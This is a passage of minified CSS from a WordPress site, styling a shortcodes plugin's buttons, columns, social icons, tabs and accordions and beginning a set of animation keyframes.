2px;}.mks_dropcap_letter{float:left;font-size:52px;line-height:1em;margin:0px 10px 0 0;font-weight:bold;}.mks_dropcap{display:block;float:left;font-size:52px;line-height:1em;margin:5px 10px 0 0;padding:10px 20px;text-align:center;}.mks_dropcap_circle{border-radius:50%;}.mks_dropcap_rounded{border-radius:20%;}.mks_pullquote{display:block;padding:25px;font-size:24px;line-height:1.4em;position:relative;margin:0 0 20px;}.mks_pullquote_left{float:left;margin:0 20px 0 0;}.mks_pullquote_right{float:right;margin:0 0 0 20px;}a.mks_button{display:inline-block;text-decoration:none;text-decoration:none;background:#ffa226;line-height:18px;position:relative;margin:0 10px 10px 0;color:#fff;border:1px solid transparent;transition:background 1s ease 0s;-webkit-transition:background 1s ease 0s;-moz-transition:background 1s ease 0s;-o-transition:background 1s ease 0s;}.mks_button:hover{text-decoration:none;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:.7;}.mks_button_small{padding:10px 15px;}.mks_button_medium{padding:16px 24px;}.mks_button_large{padding:22px 36px;}.mks_button.rounded{border-radius:10px;}.mks_button i{margin:0 5px 0 0;}.mks_col{padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}.mks_col{display:block;display:block;float:left;width:100%;margin:0 0 20px 0;}.mks_col .mks_one_half,.mks_col .mks_one_third,.mks_col .mks_one_quarter,.mks_col .mks_two_thirds{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;float:left;min-height:30px;margin-left:2.5641025641026%;}.mks_col .mks_one_half{width:48.717948717949%;}.mks_col .mks_one_third{width:31.623931623932%;}.mks_col .mks_two_thirds{width:63.247863247863%;}.mks_col .mks_one_quarter{width:23.076923076923%;}.mks_col [class*="mks_"]:first-child{margin-left:0;}.mks_ico{display:block;height:48px;width:48px;float:left;margin-right:5px;text-indent:-9999px;margin-bottom:5px;position:relative;}.mks_ico.rounded{border-radius:20%;}.mks_ico.circle{border-radius:50%;}.mks_ico:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:.7;}.mks_ico.aim_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/aim_ico.png") no-repeat 0 0;}.mks_ico.aim_ico.nitro-lazy{background-image:none !important;}.mks_ico.apple_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/apple_ico.png") no-repeat 0 0;}.mks_ico.apple_ico.nitro-lazy{background-image:none !important;}.mks_ico.behance_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/behance_ico.png") no-repeat 0 0;}.mks_ico.behance_ico.nitro-lazy{background-image:none !important;}.mks_ico.blogger_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/blogger_ico.png") no-repeat 0 0;}.mks_ico.blogger_ico.nitro-lazy{background-image:none !important;}.mks_ico.cargo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/cargo_ico.png") no-repeat 0 0;}.mks_ico.cargo_ico.nitro-lazy{background-image:none !important;}.mks_ico.envato_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/envato_ico.png") no-repeat 0 0;}.mks_ico.envato_ico.nitro-lazy{background-image:none !important;}.mks_ico.delicious_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/delicious_ico.png") no-repeat 0 0;}.mks_ico.delicious_ico.nitro-lazy{background-image:none !important;}.mks_ico.deviantart_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/deviantart_ico.png") no-repeat 0 0;}.mks_ico.deviantart_ico.nitro-lazy{background-image:none !important;}.mks_ico.digg_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/digg_ico.png") no-repeat 0 0;}.mks_ico.digg_ico.nitro-lazy{background-image:none !important;}.mks_ico.dribbble_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/dribbble_ico.png") no-repeat 0 0;}.mks_ico.dribbble_ico.nitro-lazy{background-image:none !important;}.mks_ico.evernote_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/evernote_ico.png") no-repeat 0 0;}.mks_ico.evernote_ico.nitro-lazy{background-image:none !important;}.mks_ico.facebook_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/facebook_ico.png") no-repeat 0 0;}.mks_ico.facebook_ico.nitro-lazy{background-image:none !important;}.mks_ico.flickr_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/flickr_ico.png") no-repeat 0 0;}.mks_ico.flickr_ico.nitro-lazy{background-image:none !important;}.mks_ico.forrst_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/forrst_ico.png") no-repeat 0 0;}.mks_ico.forrst_ico.nitro-lazy{background-image:none !important;}.mks_ico.github_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/github_ico.png") no-repeat 0 0;}.mks_ico.github_ico.nitro-lazy{background-image:none !important;}.mks_ico.google_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/google_ico.png") no-repeat 0 0;}.mks_ico.google_ico.nitro-lazy{background-image:none !important;}.mks_ico.googleplus_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/googleplus_ico.png") no-repeat 0 0;}.mks_ico.googleplus_ico.nitro-lazy{background-image:none !important;}.mks_ico.grooveshark_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/grooveshark_ico.png") no-repeat 0 0;}.mks_ico.grooveshark_ico.nitro-lazy{background-image:none !important;}.mks_ico.icloud_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/icloud_ico.png") no-repeat 0 0;}.mks_ico.icloud_ico.nitro-lazy{background-image:none !important;}.mks_ico.lastfm_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/lastfm_ico.png") no-repeat 0 0;}.mks_ico.lastfm_ico.nitro-lazy{background-image:none !important;}.mks_ico.linkedin_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/linkedin_ico.png") no-repeat 0 0;}.mks_ico.linkedin_ico.nitro-lazy{background-image:none !important;}.mks_ico.myspace_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/myspace_ico.png") no-repeat 0 0;}.mks_ico.myspace_ico.nitro-lazy{background-image:none !important;}.mks_ico.picasa_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/picasa_ico.png") no-repeat 0 0;}.mks_ico.picasa_ico.nitro-lazy{background-image:none !important;}.mks_ico.pinterest_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/pinterest_ico.png") no-repeat 0 0;}.mks_ico.pinterest_ico.nitro-lazy{background-image:none !important;}.mks_ico.posterous_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/posterous_ico.png") no-repeat 0 0;}.mks_ico.posterous_ico.nitro-lazy{background-image:none !important;}.mks_ico.reddit_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/reddit_ico.png") no-repeat 0 0;}.mks_ico.reddit_ico.nitro-lazy{background-image:none !important;}.mks_ico.rss_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/rss_ico.png") no-repeat 0 0;}.mks_ico.rss_ico.nitro-lazy{background-image:none !important;}.mks_ico.skype_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/skype_ico.png") no-repeat 0 0;}.mks_ico.skype_ico.nitro-lazy{background-image:none !important;}.mks_ico.stumbleupon_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/stumbleupon_ico.png") no-repeat 0 0;}.mks_ico.stumbleupon_ico.nitro-lazy{background-image:none !important;}.mks_ico.soundcloud_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/soundcloud_ico.png") no-repeat 0 0;}.mks_ico.soundcloud_ico.nitro-lazy{background-image:none !important;}.mks_ico.tumblr_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/tumblr_ico.png") no-repeat 0 0;}.mks_ico.tumblr_ico.nitro-lazy{background-image:none !important;}.mks_ico.twitter_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/twitter_ico.png") no-repeat 0 0;}.mks_ico.twitter_ico.nitro-lazy{background-image:none !important;}.mks_ico.vimeo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vimeo_ico.png") no-repeat 0 0;}.mks_ico.vimeo_ico.nitro-lazy{background-image:none !important;}.mks_ico.wordpress_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/wordpress_ico.png") no-repeat 0 0;}.mks_ico.wordpress_ico.nitro-lazy{background-image:none !important;}.mks_ico.yahoo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/yahoo_ico.png") no-repeat 0 0;}.mks_ico.yahoo_ico.nitro-lazy{background-image:none !important;}.mks_ico.youtube_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/youtube_ico.png") no-repeat 0 0;}.mks_ico.youtube_ico.nitro-lazy{background-image:none !important;}.mks_ico.zerply_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/zerply_ico.png") no-repeat 0 0;}.mks_ico.zerply_ico.nitro-lazy{background-image:none !important;}.mks_ico.instagram_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/instagram_ico.png") no-repeat 0 0;}.mks_ico.instagram_ico.nitro-lazy{background-image:none !important;}.mks_ico.vine_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vine_ico.png") no-repeat 0 0;}.mks_ico.vine_ico.nitro-lazy{background-image:none !important;}.mks_ico.spotify_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/spotify_ico.png") no-repeat 0 0;}.mks_ico.spotify_ico.nitro-lazy{background-image:none !important;}.mks_ico.fh_px_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/fh_px_ico.png") no-repeat 0 0;}.mks_ico.fh_px_ico.nitro-lazy{background-image:none !important;}.mks_ico.xing_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/xing_ico.png") no-repeat 0 0;}.mks_ico.xing_ico.nitro-lazy{background-image:none !important;}.mks_ico.weibo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/weibo_ico.png") no-repeat 0 0;}.mks_ico.weibo_ico.nitro-lazy{background-image:none !important;}.mks_ico.tencent_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/tencent_ico.png") no-repeat 0 0;}.mks_ico.tencent_ico.nitro-lazy{background-image:none !important;}.mks_ico.me2day_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/me2day_ico.png") no-repeat 0 0;}.mks_ico.me2day_ico.nitro-lazy{background-image:none !important;}.mks_ico.twitch_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/twitch_ico.png") no-repeat 0 0;}.mks_ico.twitch_ico.nitro-lazy{background-image:none !important;}.mks_ico.itunes_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/itunes_ico.png") no-repeat 0 0;}.mks_ico.itunes_ico.nitro-lazy{background-image:none !important;}.mks_ico.vk_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vk_ico.png") no-repeat 0 0;}.mks_ico.vk_ico.nitro-lazy{background-image:none !important;}.mks_ico.aim_ico{background-color:#e95a00;}.mks_ico.apple_ico{background-color:#606060;}.mks_ico.behance_ico{background-color:#18a3fe;}.mks_ico.blogger_ico{background-color:#fb913f;}.mks_ico.cargo_ico{background-color:#00c462;}.mks_ico.envato_ico{background-color:#a9cf58;}.mks_ico.delicious_ico{background-color:#3274d1;}.mks_ico.deviantart_ico{background-color:#d0de21;}.mks_ico.digg_ico{background-color:#2882c6;}.mks_ico.dribbble_ico{background-color:#ef5b92;}.mks_ico.evernote_ico{background-color:#77ba2f;}.mks_ico.facebook_ico{background-color:#3b5998;}.mks_ico.flickr_ico{background-color:#f1628b;}.mks_ico.forrst_ico{background-color:#5b9a68;}.mks_ico.github_ico{background-color:#7292a2;}.mks_ico.google_ico{background-color:#dd4b39;}.mks_ico.googleplus_ico{background-color:#d94a39;}.mks_ico.grooveshark_ico{background-color:#f88e00;}.mks_ico.icloud_ico{background-color:#fb913f;}.mks_ico.lastfm_ico{background-color:#d21309;}.mks_ico.linkedin_ico{background-color:#71b2d0;}.mks_ico.myspace_ico{background-color:#003398;}.mks_ico.picasa_ico{background-color:#444;}.mks_ico.pinterest_ico{background-color:#cb2027;}.mks_ico.posterous_ico{background-color:#f9d560;}.mks_ico.reddit_ico{background-color:#bfd0e2;}.mks_ico.rss_ico{background-color:#fe9900;}.mks_ico.skype_ico{background-color:#18b7f1;}.mks_ico.stumbleupon_ico{background-color:#eb4924;}.mks_ico.soundcloud_ico{background-color:#f60000;}.mks_ico.tumblr_ico{background-color:#3a5976;}.mks_ico.twitter_ico{background-color:#48c4d2;}.mks_ico.vimeo_ico{background-color:#62a0ad;}.mks_ico.wordpress_ico{background-color:#464646;}.mks_ico.yahoo_ico{background-color:#ab64bc;}.mks_ico.youtube_ico{background-color:#f45750;}.mks_ico.zerply_ico{background-color:#8db259;}.mks_ico.instagram_ico{background-color:#306088;}.mks_ico.vine_ico{background-color:#00bf8f;}.mks_ico.spotify_ico{background-color:#95ba1a;}.mks_ico.fh_px_ico{background-color:#02adea;}.mks_ico.xing_ico{background-color:#126567;}.mks_ico.weibo_ico{background-color:#e6162c;}.mks_ico.tencent_ico{background-color:#389fda;}.mks_ico.me2day_ico{background-color:#4e28ac;}.mks_ico.twitch_ico{background-color:#6441a5;}.mks_ico.itunes_ico{background-color:#fa332f;}.mks_ico.vk_ico{background-color:#45668e;}.mks_ico.square,.mks_ico.rounded,.mks_ico.circle{background-position:center center;}.mks_progress_bar{margin:0 0 20px;}.mks_progress_label{line-height:1.2em;margin:0 0 5px;}.mks_progress_name{opacity:.5;float:right;}.mks_progress_level{display:inline-block;background:#eee;width:100%;height:20px;position:relative;overflow:hidden;}.mks_progress_level.rounded,.mks_progress_level.rounded .mks_progress_level_set{border-radius:5px;}.mks_progress_level_set{display:block;height:100%;background:#ddd;overflow:hidden;position:absolute;top:0;left:0;}.mks_accordion_item,.mks_toggle{margin:0;display:block;border:1px solid;border-bottom:none;}.mks_accordion,.mks_toggle{border-bottom:1px solid;}.mks_accordion,.mks_toggle{margin:0 0 20px 0;}.mks_accordion_active{border-bottom:none;}.mks_accordion_heading,.mks_toggle_heading{cursor:pointer;display:block;line-height:1.2em;position:relative;padding:15px 60px 15px 20px;margin:0px;font-weight:normal;}.mks_accordion > p,.mks_toggle > p{display:none;}.mks_accordion_content,.mks_toggle_content{display:none;border-top:1px solid;padding:20px 20px 20px 20px;}.mks_accordion_active .mks_toggle_content,.mks_toggle_active .mks_toggle_content{display:block;}.mks_accordion_content p:last-child,.mks_toggle_content p:last-child{margin-bottom:0;}.mks_accordion_active .fa-minus,.mks_toggle_active .fa-minus{display:block;}.mks_accordion .fa-plus,.mks_toggle .fa-plus{display:block;}.mks_accordion_active .fa-plus,.mks_toggle_active .fa-plus{display:none;}.mks_accordion_heading i,.mks_toggle_heading i{display:none;position:absolute;font-size:14px;line-height:20px;margin:-10px 0 0 0;top:50%;right:20px;}.mks_tabs{display:none;overflow:hidden;padding:40px 0 0 0;position:relative;margin:0 0 20px 0;}.mks_tabs_nav{position:absolute;top:0px;left:0px;height:41px;display:block;width:100%;z-index:1;}.mks_tab_item{position:relative;display:block;padding:20px 20px 20px 20px;border:1px solid;}.mks_tab_nav_item.active{border-bottom:1px solid #fff;}.mks_tab_nav_item{display:block;float:left;margin:0 8px 0 0;border:1px solid;border-bottom:1px solid;height:39px;line-height:39px;padding:0 20px;text-decoration:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;}.mks_tab_nav_item:hover{cursor:pointer;}.mks_tabs.vertical{padding:0 0 0 19.9%;}.mks_tabs.vertical .mks_tab_nav_item{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid;margin:0 0 -1px 0;min-height:39px;}.mks_tabs.vertical .mks_tabs_nav{width:20%;height:100%;}.mks_tabs.vertical .mks_tab_nav_item.active{border-bottom:1px solid;border-right:1px solid #fff;}.mks_tabs.vertical .mks_tab_item{border-left:1px solid;min-height:200px;}.mks_tab_item .mks_col{float:none;}.mks_tab_item .mks_col:before{content:"";display:block;clear:both;}.mks_col:after,.mks_tab_item .mks_col:after{content:"";display:block;clear:both;}@media only screen and (max-width: 479px){.mks_col .mks_one_half,.mks_col .mks_one_third,.mks_col .mks_one_quarter,.mks_col .mks_two_thirds{width:100%;margin-left:0;margin-bottom:1em;}.mks_pullquote{width:100% !important;}.mks_tab_nav_item{padding:0 10px;}}@charset "UTF-8";img,legend{border:0;}legend,td,th{padding:0;}body,figure{margin:0;}.lead,address,dl,hr{margin-bottom:20px;}.mfp-arrow,.owl-carousel,.owl-carousel .owl-item,html{-webkit-tap-highlight-color:transparent;}[data-icon]:before,body .mejs-controls .mejs-button button:before{-moz-osx-font-smoothing:grayscale;speak:none;-webkit-font-smoothing:antialiased;}.owl-carousel .owl-animated-out.owl-animated-in,.vlog-pe-n{pointer-events:none;}.search .vlog-mod-desc li,.search-results .vlog-mod-desc li,.vlog-actions-social-list,.vlog-social-icons li,ol,ul{list-style:none;}.mfp-counter,.text-nowrap,.vlog-featured-2 .vlog-pe-n{white-space:nowrap;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes flash{50%,from,to{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{50%,from,to{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;animation-name:flash;}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}.shake{-webkit-animation-name:shake;animation-name:shake;}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) 